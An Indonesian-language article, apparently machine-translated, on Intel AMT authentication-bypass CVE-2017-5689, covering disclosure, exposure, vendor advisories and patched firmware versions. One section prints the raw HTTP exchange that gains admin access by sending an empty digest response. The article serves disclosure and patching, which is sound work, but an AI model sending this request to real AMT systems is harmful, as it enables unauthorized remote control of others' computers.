Pada 1 Mei 2017, Intel mengumumkan

kerentanan kritis dalam Teknologi Manajemen Aktif (AMT) (INTEL-SA-00075 kerentanan, juga

dikenal sebagai

CVE-2017-5689 ). Kerentanan itu

ditemukan oleh Maxim Malyutin dari Embedi, tetapi merahasiakannya atas permintaan Intel sampai pengumuman resmi.



Intel AMT adalah teknologi perangkat keras yang menyediakan akses remote dan out-of-band (melalui saluran TCP / IP tambahan independen) untuk mengelola pengaturan dan keamanan komputer terlepas dari kondisi daya (komputer hidup / mati) dan status OS. Teknologi ini terintegrasi ke dalam chipset. Jika Anda menggunakannya sebagai anti-rootkit untuk memindai RAM dan drive PC, maka tidak ada cara untuk menghindari perlindungan tersebut. Lebih buruk lagi, permintaan AMT jarak jauh tidak dicatat.

Sekarang

permintaan Shodan dikeluarkan oleh lebih dari 8500 sistem dengan port AMT terbuka. Untuk beberapa firmware BIOS, tambalan belum dirilis yang memperbaiki bug di AMT.

Teknologi AMT memungkinkan administrator sistem untuk melakukan berbagai tindakan dalam sistem secara jarak jauh: matikan komputer, ubah kode bootloader, kontrol perangkat input, program yang dapat dieksekusi, dll. Faktanya, AMT memungkinkan Anda untuk jarak jauh melakukan semua tindakan yang dapat Anda lakukan, Memiliki akses fisik ke PC.

Setelah membaca deskripsi teknologi, Anda dapat mulai membayangkan peluang apa yang diperoleh peretas dengan memiliki akses jarak jauh ke komputer yang dimatikan dengan teknologi AMT. Jadi, fantasi Anda

ternyata benar . Akses jarak jauh ke AMT disediakan melalui antarmuka web di browser. Seperti yang diketahui Maxim, hash kriptografis atau tidak sama sekali cocok untuk

otentikasi akses intisari . Yaitu, bidang terkait dalam formulir otorisasi umumnya dapat dibiarkan kosong.

Bahkan tidak terlihat seperti pintu belakang, karena siapa yang akan mengimplementasikannya dengan cara yang canggung?

Sistem yang rentan setelah rilis 2010-2011 (daftar firmware yang rentan, lihat di bawah). Ini bukan 100% RCE, melainkan kerentanan logis. Maxim Malyutin percaya bahwa ada beberapa vektor serangan, bagaimana penyerang dapat mengeksploitasi kerentanan ini, bahkan mungkin pada sistem Intel tanpa dukungan AMT Intel.

"Otentikasi

masih berfungsi,

" jelas Malyutin. "Kami baru saja menemukan jalan keluarnya."

Melalui browser web, Anda bisa mendapatkan akses penuh ke fungsi AMT, seolah-olah Anda mengenali kata sandi admin dalam sistem. Berikut cara melakukannya menggunakan proxy lokal di 127.0.0.1:16992:

GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive HTTP/1.1 401 Unauthorized WWW-Authenticate: Digest realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n",stale="false",qop="auth" Content-Type: text/html Server: AMT Content-Length: 678 Connection: close GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Authorization: Digest username="admin", realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n", uri="/index.htm", response="", qop=auth, nc=00000001, cnonce="60513ab58858482c" HTTP/1.1 200 OK Date: Thu, 4 May 2017 16:09:17 GMT Server: AMT Content-Type: text/html Transfer-Encoding: chunked Cache-Control: no cache Expires: Thu, 26 Oct 1995 00:00:00 GMT 04E6

Beberapa hari setelah pengungkapan informasi, Tenact

merilis eksploit untuk mengeksploitasi kerentanan kritis dengan peningkatan hak istimewa AMT. Perusahaan menyarankan menggunakan alat ini untuk mendeteksi sistem yang rentan di jaringannya. Sehingga administrator sistem tahu di mana menginstal versi firmware baru. Eksploitasi diterapkan sebagai

plugin Nessus .

Pada hari yang sama, produsen server dan komputer pribadi terbesar mengeluarkan pesan keamanan resmi untuk pelanggan mereka:

pesan dari HP ,

dari Dell ,

dari Lenovo ,

dari Fujitsu . Akan ada informasi terperinci tentang firmware yang rentan dan tautan ke versi yang diperbarui akan muncul segera setelah tersedia.

Daftar firmware yang ditambal dari IntelVersi yang rentan

firmware | Relevan

Generasi CPU | Ditambal

firmware |

|---|

6.0.xx.xxxx

| Core 1 Gen

| 6.2.61.3535

|

6.1.xx.xxxx

| 6.2.61.3535

|

6.2.xx.xxxx

| 6.2.61.3535

|

7.0.xx.xxxx

| Gen Core 2

| 7.1.91.3272

|

7.1.xx.xxxx

| 7.1.91.3272

|

8.0.xx.xxxx

| Gen Core ke-3

| 8.1.71.3608

|

8.1.xx.xxxx

| 8.1.71.3608

|

9.0.xx.xxxx

| Inti Ke-4

| 9.1.41.3024

|

9.1.xx.xxxx

| 9.1.41.3024

|

9.5.xx.xxxx

| 9.5.61.3012

|

10.0.xx.xxxx

| Inti Ke-5

| 10.0.55.3000

|

11.0.xx.xxxx

| Inti Keenam

| 11.0.25.3001

11.0.22.3001

11.0.18.3003

|

11.5.xx.xxxx

| 7 Core Gen

| 11.6.27.3264

|

11.6.xx.xxxx

| 11.6.27.3264

11.6.12.3202

|

Intel telah merilis

alat resmi untuk memeriksa kerentanan sistem di bawah Windows 7/10, serta panduan untuk penggunaannya.